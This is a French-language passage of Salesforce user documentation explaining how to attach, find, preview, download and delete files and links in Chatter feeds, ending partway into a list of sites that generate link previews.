

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



<span id="page-3047-0"></span>La visibilité des publications et des commentaires dépend de l'accès en partage de la publication. Tous les utilisateurs qui ont accès à la publication initiale ont également accès aux commentaires suivants de la publication.

# Pièces jointes à un fil

Partagez des fichiers et des liens avec des personnes en les joignant à des publications ou à des commentaires.

Joignez des liens et des fichiers à des publications et des commentaires depuis votre ordinateur, les bibliothèques Salesforce CRM Content, les fils Chatter et la liste Fichiers. Tous les types de fichiers sont pris en charge, y compris les présentations Microsoft® PowerPoint, les feuilles de calcul Excel, les fichiers PDF Adobe®, fichiers d'image, fichiers audio et vidéo.

Ce tableau indique qui peut visualiser le fichier que vous joignez ainsi que l'emplacement dans lequel il s'affiche :



### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience





### CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0)

# Fichiers ou liens joints

### Ajout d'un fichier à une publication ou un commentaire

Permet de partager avec les personnes des fichiers et des liens, depuis Salesforce ou à partir de votre ordinateur, en les joignant à des publications ou à des commentaires.

Vous pouvez joindre tous les types de fichiers, y compris des présentations Microsoft® PowerPoint, des feuilles de calcul Excel, des fichiers PDF Adobe® , des fichiers d'image, des fichiers audio et vidéo. La taille de fichier maximale est de 2 Go.

Lorsque vous joignez un fichier, tenez compte des points suivants :

- **•** Lorsqu'un fichier est publié dans un fil, tout le monde au sein de votre société peut l'afficher, même si le fichier était initialement privé. Seuls les fichiers publiés dans un groupe privé restent privés au sein de ce groupe.
- **•** Joindre un fichier à partir d'un groupe ou d'une bibliothèque entraîne la création d'une référence vers le fichier. Si vous mettez à jour le fichier dans Salesforce CRM Content, les mises à jour sont également reflétées dans le fil.
- **1.** Cliquez sur **Fichier** en haut de votre fil pour joindre un fichier à une publication, ou sur **Joindre un fichier** sous un commentaire pour joindre un fichier à un commentaire.

Si vous commentez une mise à jour résultant du suivi de fil dans un fichier, l'option **Joindre un fichier** n'est pas disponible.

- **2.** Effectuez l'une des opérations suivantes :
	- **•** Cliquez sur **Sélectionner un fichier depuis Salesforce** pour joindre un fichier qui a déjà été chargé ou synchronisé à partir de votre dossier Salesforce Files Sync.
	- **•** Cliquez sur **Charger un fichier depuis votre ordinateur** pour joindre de nouveaux fichiers à partir de votre ordinateur.
- **3.** Accédez au fichier que vous souhaitez joindre.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les liens, les documents Google, ceux de l'onglet Documents et les pièces jointes de la liste associée Notes et pièces jointes ne sont pas inclus dans la liste Sélectionner un fichier à joindre. Pour plus d'informations sur la recherche de fichiers à joindre, consultez [Recherche de fichiers à joindre à un fil Chatter](#page-3050-0).

**4.** Ajoutez une publication ou un commentaire sur le fichier.

Si vous ne saisissez aucun texte, une mise à jour générique est publiée avec votre pièce jointe.

- **5.** Sous la zone de texte, sélectionnez **Mes suiveurs** pour publier la publication dans votre profil. Pour publier dans un groupe, sélectionnez **Un groupe**. Saisissez une partie du nom du groupe dans le champ Rechercher des groupes, puis sélectionnez le groupe dans la liste déroulante. Vous pouvez sélectionner uniquement un groupe dont vous êtes membre.
- **6.** Cliquez sur **Partager**.

CONSULTER ÉGALEMENT :

<span id="page-3050-0"></span>[Chargement de fichiers](#page-3140-0) [Chargement d'une nouvelle version d'un fichier](#page-3142-0)

# Recherche de fichiers à joindre à un fil Chatter

Lorsque vous cliquez sur **Fichier** et sur **Sélectionner un fichier depuis Salesforce** dans un fil Chatter, une liste affiche les fichiers dont vous êtes responsable ou auxquels vous avez accès à partir des fils Chatter et de Salesforce CRM Content. Les 25 derniers fichiers affichés sont indiqués par défaut. Lorsque vous trouvez le fichier à joindre, cliquez sur **Joindre** en regard de ce fichier.

Dans la liste Sélectionner un fichier à joindre, vous pouvez afficher et rechercher un groupe de fichiers spécifique en cliquant sur le filtre correspondant dans le menu latéral.

- **• Tous les fichiers** : tous les fichiers qui vous appartiennent et auxquels vous avez accès, qui comprennent :
	- **–** Les fichiers partagés avec vous
	- **–** Les fichiers que vous suivez
	- **–** Les fichiers de vos groupes Chatter
	- **–** Les fichiers de vos bibliothèques
	- **–** Les fichiers joints par d'autres personnes à un fil Chatter. Ils comprennent les fichiers joints à tous les groupes publics, que vous en soyez membre ou non, et aux groupes privés dont vous êtes membre uniquement.

Ce filtre n'est pas disponible pour les utilisateurs qui disposent l'autorisation « Synchroniser les fichiers ».

- **• Récents** : les derniers fichiers que vous avez visualisés.
- **• MES FICHIERS** : tous les fichiers dont vous êtes propriétaire, qui sont partagés avec vous et que vous suivez.
	- **– Dont je suis propriétaire** les fichiers que vous avez :
		- **•** Chargés dans la page Accueil ou Fichiers. Ces fichiers sont privés et partagés avec personne. Vous pouvez néanmoins les afficher, exécuter des actions, les partager et les joindre à des fils Chatter.
		- **•** Joints à des fils Chatter depuis votre ordinateur.
		- **•** Synchronisés en utilisant votre dossier Salesforce Files Sync.
		- **•** Chargés dans les bibliothèques Salesforce CRM Content dont vous êtes membre et dans votre bibliothèque privée.
	- **– Fichiers partagés avec Moi** : tous les fichiers partagés avec vous via un partage privé ou une publication publique dans votre profil.
	- **– Suivis** : tous les fichiers que vous suivez.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **• FICHIERS DE MES GROUPES** : tous les fichiers que vous et d'autres personnes ont partagés avec des groupes dont vous êtes membre. Les cinq derniers groupes que vous avez visités sont répertoriés.
- **• FICHIERS DANS MES BIBLIOTHÈQUES** : tous les fichiers que vous et d'autres personnes ont chargés vers des bibliothèques dont vous êtes membre et tous les fichiers chargés dans votre bibliothèque privée. Les cinq premières bibliothèques dont vous êtes membre, y compris votre bibliothèque privée, sont répertoriées : Si vous êtes membre de plus de cinq bibliothèques, cliquez sur **Plus** pour afficher une liste complète.
- **• Synchronisé** : tous les fichiers qui ont été synchronisés dans votre dossier Salesforce Files Sync. Ce filtre est disponible uniquement pour les utilisateurs qui disposent l'autorisation « Synchroniser les fichiers ».

# Remarque:

- **•** Les fichiers des bibliothèques dont vous êtes membre et pour lesquelles vous avez activé l'option Publier un contenu dans les fils Chatter ou Gérer la bibliothèque dans la définition de l'autorisation de votre bibliothèque, sont répertoriés.
- **•** Les utilisateurs qui disposent de l'autorisation « Synchroniser les fichiers » n'affichent pas les filtres **Tous les fichiers**, **MES FICHIERS** et **FICHIERS DE MES GROUPES**. Les utilisateurs qui ne disposent pas de l'autorisation « Synchroniser les fichiers » n'affichent pas le filtre **Synchronisé**.

Pour rechercher des fichiers à partir de la case de recherche :

- **1.** Vous pouvez aussi cliquer sur un filtre dans le menu latéral pour limiter la recherche à un ensemble de fichiers spécifique.
- **2.** Saisissez les termes recherchés dans la zone de recherche. Vous pouvez effectuer une recherche par nom, description, propriétaire ou type de fichier, ou dans le texte du fichier.
- **3.** Cliquez sur **Rechercher** pour visualiser une liste filtrée de tous les fichiers correspondants aux termes recherchés. Cliquez sur pour tout effacer.

La liste Sélectionner un fichier à joindre ne comprend pas :

- **•** Documents provenant de l'onglet Documents.
- **•** Pièces jointes de la liste associée Notes et pièces jointes.
- **•** Liens joints à des publications dans Chatter
- **•** Les fichiers de votre bibliothèque personnelle

#### CONSULTER ÉGALEMENT :

[Recherche de fichiers](#page-3138-0)

### Exécution d'actions sur un fichier dans un fil Chatter

Vous pouvez exécuter les actions suivantes sur des fichiers dans des fils.

- **•** Afficher un aperçu : cliquez sur la miniature du fichier ou sur **Plus d'actions** > **Aperçu** en regard du fichier.
- **•** Télécharger : cliquez sur **Plus d'actions** > **Télécharger** en regard du fichier.
- **•** Charger une nouvelle version : cliquez sur **Plus d'actions** > **Charger une nouvelle version** en regard du fichier.
- **•** Afficher la page de détail : cliquez sur le nom du fichier ou sur **Plus d'actions** > **Afficher la page de détail du fichier** en regard du fichier.
- **•** Suivre : cliquez sur **c** Suivre en regard d'un fichier pour recevoir des mises à jour concernant ce fichier dans le fil Chatter. Cliquez sur  $\star$  pour ne plus recevoir de mises à jour concernant ce fichier.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Collaboration avec tout le monde

- **•** Partager : cliquez sur **Plus d'actions** > **Paramètres de partage de fichier** en regard du fichier à partager avec des personnes, des groupes ou via un lien.
- **•** Si vous disposez de l'autorisation « Synchroniser les fichiers » et si vous êtes propriétaire du fichier, cliquez sur **Synchroniser** pour [synchroniser le fichier](#page-3159-0) entre le dossier Salesforce Files Sync de votre ordinateur et Chatter. Cliquez sur **x Ne plus synchroniser** pour arrêter la synchronisation du fichier.

Pour déterminer qui peut exécuter des actions sur un fichier, reportez-vous à [Qui peut afficher mon fichier ?](#page-3143-0)

### CONSULTER ÉGALEMENT :

[Affichage des détails de fichier](#page-3152-1) [Chargement d'une nouvelle version d'un fichier](#page-3142-0) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

### Téléchargement et prévisualisation d'un fichier dans un fil Chatter

Vous pouvez télécharger et enregistrer les fichiers publiés dans des fils Chatter, mais vous pouvez également afficher un aperçu dans votre navigateur, sans les télécharger.

Pour télécharger et afficher un aperçu des fichiers, vous disposez de plusieurs emplacements dans Chatter :

- **•** Dans la page **Fichiers**, cliquez sur  $\blacktriangledown$  >  $\blacktriangledown$  **Télécharger** ou sur l'icône Aperçu (  $\blacktriangle$  ) en regard du fichier.
- **•** Dans n'importe quel fil Chatter : cliquez sur **Plus d'actions** > **Télécharger** en regard du fichier. Pour l'aperçu du fichier, cliquez sur sa miniature ou sur **Plus d'actions** > **Aperçu**.
- **•** Dans la liste Fichiers appartenant à dans un profil, cliquez sur  $\blacktriangledown$  > **Télécharger** ou sur l'icône Aperçu (<sup>1</sup>) en regard du fichier.
- **•** Dans la liste Fichiers partagés avec dans un profil, cliquez sur  $\boxed{\bullet}$  >  $\boxed{\bullet}$  **Télécharger** ou sur l'icône Aperçu (**)** ) en regard du fichier.
- **•** Dans la liste associée Notes et pièces jointes d'un enregistrement, cliquez sur **Télécharger** à côté de la pièce jointe du fil, ou sur **Aperçu** pour ouvrir un aperçu.

L'aperçu d'un fichier s'ouvre dans votre navigateur avec le visualiseur de document avancé. Le visualiseur de documents avancé offre les fonctionnalités d'affichage de documents suivantes :

- Outre l'utilisation des icônes de page suivante ( > ), de page précédente ( < ), de première page (  $\blacktriangleright$ ) et de dernière page (  $\blacktriangleright$ ) dans la barre d'outils du document, vous pouvez parcourir les pages d'un document en cliquant avec le bouton droit, puis en sélectionnant **Page suivante** et **Page précédente**.
- **•** La barre de défilement permet de parcourir un document sans cliquer sur les icônes **Page suivante** et **Page précédente**. Le défilement continu n'est pas disponible dans les fichiers PowerPoint.
- **•** Vous pouvez passer directement à une page en saisissant son numéro dans le champ de page, puis en appuyant sur Entrée.
- **•** Dans le menu contextuel, vous pouvez sélectionner **Ajuster à la largeur** pour afficher le document sur toute sa largeur ou **Ajuster à la page** pour afficher la page complète du document. Les icônes Ajuster à la largeur (  $\leftrightarrow$  ) et Ajuster à la page (  $\leftrightarrow$  ) sont également disponibles dans la barre d'outils.
- **•** Dans le menu contextuel, vous pouvez sélectionner **Plein écran** pour afficher le document en mode plein écran ou **Quitter** pour revenir au mode d'affichage initial. Les icônes Plein écran ( ) et Quitter ( ) sont également disponibles dans la barre d'outils.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- Dans le menu contextuel, vous pouvez sélectionner le **Zoom avant** ou le **Zoom arrière**. Les icônes Zoom avant (  $\odot$  ) et Zoom arrière ( $\Box$ ) sont également disponibles dans la barre d'outils.
- **•** Les touches fléchées du clavier permettent de naviguer dans les pages d'un document. Cliquez sur le visualiseur de documents et utilisez les touches comme suit :
	- **–** Touche fléchée droite : passe à la diapositive suivante dans un document PowerPoint et à la page suivante dans un document PDF, Word ou Excel..
	- **–** Touche fléchée gauche : passe à la diapositive précédente dans un document PowerPoint et à la page précédente dans un document PDF, Word ou Excel.
	- **–** Touche fléchée haut : passe à la diapositive suivante dans un document PowerPoint et à la page suivante dans un document PDF, Word ou Excel.
	- **–** Touche fléchée bas : passe à la diapositive précédente dans un document PowerPoint et à la page précédente dans un document PDF, Word ou Excel.

# z<sup>2</sup> Remarque:

- **•** Certains fichiers ne peuvent pas être ouverts dans un aperçu, notamment les fichiers cryptés, les fichiers protégés par mot de passe, les fichiers PDF protégés contre la copie, les types de fichier inconnus et tout fichier qui dépasse 25 Mo. Pour ces fichiers, l'option **Aperçu** n'est pas disponible dans les fils et les vues de listes. Les fichiers sont représentés par des icônes génériques. Certaines fonctionnalités Microsoft Office 2007 ne s'affichent pas correctement dans les aperçus. Si un fichier peut être prévisualisé alors qu'aucun aperçu n'existe, contactez votre administrateur Salesforce qui pourra peut-être générer l'aperçu.
- **•** Dans Internet Explorer 11, l'option **Prévisualiser** redirige vers la page de détail du fichier.

### <span id="page-3053-0"></span>CONSULTER ÉGALEMENT :

[Pièces jointes à un fil](#page-3047-0) [Suppression de fichiers et de liens d'un fil Chatter](#page-3053-0)

### Suppression de fichiers et de liens d'un fil Chatter

Il existe plusieurs méthodes pour supprimer des fichiers et des liens Chatter, selon l'endroit dans lequel ils s'affichent. Pour retirer un fichier ou supprimer un lien d'un fil Chatter, vous devez supprimer sa publication. Pour supprimer un fichier, accédez à sa page de détail ou à la page de détail du contenu. Pour supprimer un fichier, vous devez êtes son propriétaire. Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent supprimer tous les commentaires, publications, fichiers et liens.

### Retrait d'un fichier d'un fil Chatter

Pour supprimer un fichier d'un fil Chatter, vous devez supprimer sa publication. Lorsque vous supprimez une publication qui contient un fichier, vous ne supprimez pas le fichier, mais seulement la référence au fichier. Le fichier reste à son emplacement d'origine. Si le fichier est joint à une publication et partagé à aucun autre emplacement, la suppression de la publication supprime également la référence au fichier. Le fichier redevient privé, mais il peut de nouveau être partagé.

Suppression d'un lien d'un fil Chatter dans un enregistrement

Il existe deux méthodes pour supprimer un fichier d'un fil Chatter dans un enregistrement :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Supprimez le fichier dans un fil Chatter en supprimant sa publication. La publication est supprimée, de même que le fichier dans le fil et dans la liste associée Notes et pièces jointes, mais le fichier est conservé à son emplacement d'origine. Si le fichier n'est publié nulle part ailleurs, il redevient privé, mais peut être partagé ultérieurement.
- **•** Supprimez le fichier d'un fil Chatter en cliquant sur **Suppr** en regard de la pièce jointe à un fil dans la liste associée Notes et pièces jointes. Le fichier est supprimé de tous les fils Chatter dans lesquels il est partagé et de la liste associée Notes et pièces jointes. Restaurez le fichier en cliquant sur la Corbeille, en sélectionnant le fichier, puis en cliquant sur **Restaurer**. Si le fichier a été joint à partir de votre ordinateur, d'un fil Chatter, d'un groupe ou d'une bibliothèque Salesforce CRM Content, sa suppression de la liste associée Notes et pièces jointes entraîne également sa suppression de la publication, mais pas de son emplacement d'origine.

# Suppression d'un lien d'un fil Chatter

Pour supprimer un lien d'un fil Chatter, vous devez supprimer sa publication.

# Suppression d'un fichier de la page de détail d'un fichier

Cliquez sur **Supprimer** dans la [page de détail d'un fichier](#page-3152-1) pour supprimer le fichier et le retirer de tous les emplacements dans lesquels il est partagé. Si le fichier partagé via un lien, les utilisateurs qui possèdent le lien n'ont plus accès au fichier. Pour restaurer le fichier supprimé, cliquez sur le lien **Corbeille** de la page **Accueil**. Sélectionnez le fichier, puis cliquez sur **Restaurer**. Le fichier est restauré ainsi que les partages associés.

# Suppression d'un fichier de la page de détail d'un contenu

Lorsque vous publiez un fichier dans Chatter, il s'affiche également dans Salesforce CRM Content. Pour le supprimer de Chatter, de Salesforce CRM Content et de tous les emplacements dans lesquels il est partagé, cliquez sur son nom sous les onglets Bibliothèques, Contenu ou Abonnements. Dans la page de détail du contenu, cliquez sur **Modifier** > **Supprimer le contenu** pour supprimer le fichier. La suppression d'un fichier Chatter de la page de détail du contenu le supprime également de Salesforce CRM Content et de Chatter.Sélectionnez la case du fichier de contenu que vous souhaitez restaurer et cliquez sur **Annuler la suppression**.

# <span id="page-3054-0"></span>CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0)

# Joindre un lien à une publication

Vous pouvez partager des liens avec des personnes en les joignant à une publication.

Si vous partagez une URL pour laquelle nous prenons en charge le contenu média enrichi, votre publication affiche un aperçu du contenu lié. Pour plus d'informations sur les URL actuellement prises en charge, reportez-vous à [Sites qui génèrent un aperçu dans les publications.](#page-3055-0)

- **1.** Au-dessus de votre fil, cliquez sur **Lien**.
- **2.** Saisissez l'URL à partager.
- **3.** Vous pouvez également saisir un Nom du lien. Si vous laissez le champ Nom du lien vide, l'aperçu affiche le titre ou le nom de l'URL du site.
- **4.** Vous pouvez également saisir une publication. Si vous ne saisissez aucun texte, une mise à jour générique est publiée avec votre lien.
- **5.** Sous la zone de texte, sélectionnez **Mes suiveurs** pour publier la publication dans votre profil. Pour publier dans un groupe, sélectionnez **Un groupe**. Saisissez une partie du nom du groupe dans le champ Rechercher des

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

groupes, puis sélectionnez le groupe dans la liste déroulante. Vous pouvez sélectionner uniquement un groupe dont vous êtes membre.

Si vous publiez dans le profil d'une autre personne ou dans un enregistrement, les options **Mes suiveurs** et **Un groupe** ne sont pas disponibles.

**6.** Cliquez sur **Partager**.

#### CONSULTER ÉGALEMENT :

<span id="page-3055-0"></span>[Sites qui génèrent un aperçu dans les publications](#page-3055-0)

### Sites qui génèrent un aperçu dans les publications

Salesforce offre un support de média enrichi pour diverses URL. Lorsque vous partagez une URL prise en charge dans une publication, votre publication affiche un aperçu du contenu dans le lien.

Les aperçus sont fournis par Embed.ly, un service tiers. Ils comprennent des miniatures, des descriptions et des lecteurs vidéo pour les liens vers des vidéos. Si une publication ne renvoie pas un lien dans un aperçu enrichi, le domaine de l'URL n'est pas pris en charge ou Embed.ly ne peut pas renvoyer le contenu de l'aperçu.

Nous ne partageons aucune donnée de contenu, d'utilisateur, d'organisation ou de compte avec Embed.ly. Nous partageons uniquement les URL répertoriées dans la liste blanche de domaines. Toutes nos requêtes d'URL passent par un proxy Salesforce. Embed.ly ne reçoit jamais les appels directement du client et, par conséquent, ne possède aucune information sur l'utilisateur qui transmet la requête d'URL.

<span id="page-3055-1"></span>Nous affichons des aperçus de liens de contenu de divers sites.

# [A](#page-3055-1) | [B, C, D](#page-3055-2) | [E](#page-3055-3) | [F](#page-3056-0) | [G](#page-3056-1) | [H](#page-3056-2) | [M, N](#page-3056-3) | [O, P](#page-3056-4) | [R, S](#page-3056-5) | [T](#page-3056-6) | [U, V, W](#page-3056-7)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

<span id="page-3055-2"></span>

B, C, D

A

